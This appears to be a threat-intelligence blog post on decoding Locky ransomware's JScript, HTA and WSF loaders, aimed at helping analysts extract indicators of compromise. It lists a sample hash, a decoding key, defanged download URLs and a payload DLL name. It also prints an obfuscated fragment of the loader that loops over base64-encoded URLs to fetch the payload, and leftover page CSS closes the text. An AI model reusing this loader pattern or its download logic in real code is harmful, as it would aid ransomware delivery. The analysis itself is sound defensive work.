Source: https://www.flashpoint-intel.com/anatomy-locky-zepto-ransomware/

Goal: Assist analysts with decoding and obtain relevant information from Locky HTA Application (HTA) and Windows Script File (WSF) JSCRIPT loaders.
GitHub repo: https://github.com/vkremez/Locky/blob/master/README.md
Locky ransomware was notorious for its usage of the second-stage JavaScript and Windows Script File JSCRIPT in its spray-and-pray attacks.
- 3d91a6ffed8b038363a0ead0f8985d1bdf88ba543aff0bcab048819d70455073.jscript.
- LICIZAX
- b6vYxEjsTYwJ7mIrZz4WFSGHeaddkwbq
- goldenladywedding[.]com/vdG76VUY76rjnu?CHhjpz=zhXHhhwS
- www[.]jmetalloysllp[.]com/vdG76VUY76rjnu?CHhjpz=zhXHhhwS
- livewebsol[.]com/vdG76VUY76rjnu?CHhjpz=zhXHhhwS
- NqmXYsBdh[.]dll
var brigadabrigadalalapolicMOTALO2HORDA17 = “NqmXYsBdh”;var brigadabrigadalalapolicTRAxKey = brigadabrigadalalapolicMOTALO2fsta(“b6vYxEjsTYwJ7mIrZz4WFSGHeaddkwbq”);var brigadabrigadalalapolicMOTALO2_a5 = [“Z29sZGVubGFkeLICIZAXXdlZGRpbmcuY29tL3ZkRzc2VlVZNzZyam51”,“dLICIZAX3d3LmptZXRhbGxveXNsbHAuYLICIZAX29tL3ZkRzc2VlVZNzZyam51”,“bGl2ZXdlYnNvbC5jb20vdmRHLICIZAXNzZWVVk3NnJqbnU=”]; var brigadabrigadalalapolicMOTALO2HORDAI = 0;for(brigadabrigadalalapolicMOTALO2HORDA5 in brigadabrigadalalapolicMOTALO2_a5){brigadabrigadalalapolicMOTALO2HORDAI++;try{var brigadabrigadalalapolicMOTALO2HORDA6 =brigadabrigadalalapolicMOTALO2_bChosteck.brigadabrigadalalapolicMRADXHO() + brigadabrigadalalapolicMOTALO2_a5[brigadabrigadalalapolicMOTALO2HORDA5].brigadabrigadalalapolicMRADXHO() + “?CHhjpz=zhXHhhwS”;
if(brigadabrigadalalapolicMOTALO2_a2(brigadabrigadalalapolicMOTALO2HORDA6,brigadabrigadalalapolicMOTALO2HORDA17+brigadabrigadalalapolicMOTALO2HORDAI)){
break;
Please take a look at the following GitHub page with the Python script to decode Locky JSCRIPT loaders and obtain payload indicators of compromise:
https://github.com/vkremez/Locky/blob/master/README.md
p.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 11.0px Georgia; -webkit-text-stroke: #000000} p.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 11.0px Georgia; -webkit-text-stroke: #000000; min-height: 12.0px} p.p3 {margin: 0.0px 0.0px 0.0px 0.0px; font: 11.0px Georgia; color: #d12f1b; -webkit-text-stroke: #d12f1b; min-height: 12.0px} p.p4 {margin: 0.0px 0.0px 0.0px 0.0px; font: 11.0px Georgia; color: #bb2ca2; -webkit-text-stroke: #bb2ca2; min-height: 12.0px} p.p5 {margin: 0.0px 0.0px 0.0px 0.0px; font: 11.0px Georgia; color: #d12f1b; -webkit-text-stroke: #d12f1b} p.p6 {margin: 0.0px 0.0px 0.0px 0.0px; font: 11.0px Georgia; color: #bb2ca2; -webkit-text-stroke: #bb2ca2} li.li1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 11.0px Georgia; -webkit-text-stroke: #000000} span.s1 {font-kerning: none} span.s2 {font-kerning: none; color: #bb2ca2; -webkit-text-stroke: 0px #bb2ca2} span.s3 {font-kerning: none; color: #d12f1b; -webkit-text-stroke: 0px #d12f1b} span.s4 {font-kerning: none; -webkit-text-stroke: 0px #000000} span.s5 {font-kerning: none; color: #272ad8; -webkit-text-stroke: 0px #272ad8} ul.ul1 {list-style-type: disc}